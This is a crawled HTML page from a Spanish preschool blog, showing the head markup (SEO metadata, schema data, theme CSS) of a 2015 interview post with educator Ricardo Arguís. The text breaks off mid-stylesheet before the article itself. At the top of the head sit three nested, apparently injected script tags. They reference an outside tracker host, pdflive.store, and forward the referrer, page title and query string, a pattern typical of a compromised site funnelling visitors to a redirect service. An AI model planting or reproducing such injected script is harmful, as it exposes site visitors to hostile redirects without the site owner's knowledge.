

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/
body_size: 32242
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#"  class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>“La escuela ha dejado de lado el desarrollo humano de los alumnos” - Blog Escuelas Infantiles Lápices</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="Lleva 30 años en el aula, pero no solo dando clases. Ricardo Arguís es un maestro especialista en Pedagogía Terapéutica, licenciado en Psicología y Doctor en Pedagogía y formador de docentes desde hace 16 años. Es profesor en el instituto Santiago Hernández (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoción de" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Blog Escuelas Infantiles Lápices - Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="“La escuela ha dejado de lado el desarrollo humano de los alumnos” - Blog Escuelas Infantiles Lápices" />
		<meta property="og:description" content="Lleva 30 años en el aula, pero no solo dando clases. Ricardo Arguís es un maestro especialista en Pedagogía Terapéutica, licenciado en Psicología y Doctor en Pedagogía y formador de docentes desde hace 16 años. Es profesor en el instituto Santiago Hernández (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoción de" />
		<meta property="og:url" content="https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/" />
		<meta property="og:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="og:image:secure_url" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<meta property="article:published_time" content="2015-04-27T21:42:21+00:00" />
		<meta property="article:modified_time" content="2015-04-27T21:52:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="“La escuela ha dejado de lado el desarrollo humano de los alumnos” - Blog Escuelas Infantiles Lápices" />
		<meta name="twitter:description" content="Lleva 30 años en el aula, pero no solo dando clases. Ricardo Arguís es un maestro especialista en Pedagogía Terapéutica, licenciado en Psicología y Doctor en Pedagogía y formador de docentes desde hace 16 años. Es profesor en el instituto Santiago Hernández (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoción de" />
		<meta name="twitter:image" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blog.escuelas-infantiles.com\/#website","url":"https:\/\/blog.escuelas-infantiles.com\/","name":"Blog Escuelas Infantiles L\u00e1pices","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/blog.escuelas-infantiles.com\/#organization","name":"Blog Escuelas Infantiles L\u00e1pices","url":"https:\/\/blog.escuelas-infantiles.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2020\/02\/cropped-Escuelas-Infantiles-Lapices.png","width":150,"height":135},"image":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/","name":"Inicio","description":"Medio de comunicaci\u00f3n educativo a todos los padres y familiares de nuestros alumnos.","url":"https:\/\/blog.escuelas-infantiles.com\/"},"nextItem":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/","name":"\u201cLa escuela ha dejado de lado el desarrollo humano de los alumnos\u201d","description":"Lleva 30 a\u00f1os en el aula, pero no solo dando clases. Ricardo Argu\u00eds es un maestro especialista en Pedagog\u00eda Terap\u00e9utica, licenciado en Psicolog\u00eda y Doctor en Pedagog\u00eda y formador de docentes desde hace 16 a\u00f1os. Es profesor en el instituto Santiago Hern\u00e1ndez (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoci\u00f3n de","url":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/"},"previousItem":"https:\/\/blog.escuelas-infantiles.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","url":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/","name":"CEI L\u00e1pices","image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/472b609939184f64e0250a358de33389?s=96&d=mm&r=g","width":96,"height":96,"caption":"CEI L\u00e1pices"}},{"@type":"WebPage","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#webpage","url":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/","name":"\u201cLa escuela ha dejado de lado el desarrollo humano de los alumnos\u201d - Blog Escuelas Infantiles L\u00e1pices","description":"Lleva 30 a\u00f1os en el aula, pero no solo dando clases. Ricardo Argu\u00eds es un maestro especialista en Pedagog\u00eda Terap\u00e9utica, licenciado en Psicolog\u00eda y Doctor en Pedagog\u00eda y formador de docentes desde hace 16 a\u00f1os. Es profesor en el instituto Santiago Hern\u00e1ndez (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoci\u00f3n de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#website"},"breadcrumb":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#breadcrumblist"},"author":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","creator":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author","datePublished":"2015-04-27T21:42:21+02:00","dateModified":"2015-04-27T21:52:08+02:00"},{"@type":"BlogPosting","@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#blogposting","name":"\u201cLa escuela ha dejado de lado el desarrollo humano de los alumnos\u201d - Blog Escuelas Infantiles L\u00e1pices","description":"Lleva 30 a\u00f1os en el aula, pero no solo dando clases. Ricardo Argu\u00eds es un maestro especialista en Pedagog\u00eda Terap\u00e9utica, licenciado en Psicolog\u00eda y Doctor en Pedagog\u00eda y formador de docentes desde hace 16 a\u00f1os. Es profesor en el instituto Santiago Hern\u00e1ndez (Zaragoza) y coordina un grupo de trabajo dedicado al estudio y promoci\u00f3n de","inLanguage":"es-ES","headline":"\u201cLa escuela ha dejado de lado el desarrollo humano de los alumnos\u201d","author":{"@id":"https:\/\/blog.escuelas-infantiles.com\/author\/ana\/#author"},"publisher":{"@id":"https:\/\/blog.escuelas-infantiles.com\/#organization"},"datePublished":"2015-04-27T21:42:21+02:00","dateModified":"2015-04-27T21:52:08+02:00","articleSection":"Pedagog\u00eda, Psicolog\u00eda, Argu\u00eds, Barcelona, crimen Barcelona, docentes, educaci\u00f3n, familia","mainEntityOfPage":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#webpage"},"isPartOf":{"@id":"https:\/\/blog.escuelas-infantiles.com\/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blog.escuelas-infantiles.com\/#articleImage","url":"https:\/\/blog.escuelas-infantiles.com\/wp-content\/uploads\/2015\/04\/1429889607_460273_1429889741_noticia_normal.jpg","width":300,"height":470}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed" href="https://blog.escuelas-infantiles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Feed de los comentarios" href="https://blog.escuelas-infantiles.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Blog Escuelas Infantiles Lápices &raquo; Comentario “La escuela ha dejado de lado el desarrollo humano de los alumnos” del feed" href="https://blog.escuelas-infantiles.com/la-escuela-ha-dejado-de-lado-el-desarrollo-humano-de-los-alumnos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.escuelas-infantiles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.escuelas-infantiles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kadence-global-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.15' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Helvetica, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:linear-gradient(365deg,rgba(221,224,33,1) 0%,rgba(253,251,160,1) 100%);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site .entry-hero-container-inner{background:#ffffff;}.site .hero-section-overlay{background:var(--global-palette9);}@media all and (max-width: 767px){.site .entry-hero-container-inner{background-image:url('https://blog.escuelas-infantiles.com/wp-content/uploads/2018/10/Escuelas_Lápices_english.jpg');background-position:center;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, 